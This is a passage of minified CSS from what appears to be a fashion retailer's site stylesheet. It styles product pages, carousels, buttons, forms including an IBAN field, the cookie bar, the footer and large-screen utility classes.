.ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{font-size:1rem;margin-bottom:1.375rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-review-container{padding:.5rem 0 1.4375rem}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-pdp-description{padding-right:3.75rem}.b-pdp-description__title{font-size:1.75rem}.b-pdp-description__content{margin-bottom:5rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__image__wrp{padding-right:.125rem}.b-editorial-wrp .button-round-secondary{margin:-.5rem 2.5rem 0 0}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__overlay{transition:all .15s ease-in 0s;bottom:0;left:0;position:fixed;right:0;top:0;background-color:hsla(0,0%,100%,.87);opacity:0;pointer-events:none;z-index:10}.p-pdp_overflow-hidden .b-pdp-variation-sticky__overlay{opacity:1;pointer-events:all}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom-thumbs .slick-slide img{height:auto;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo 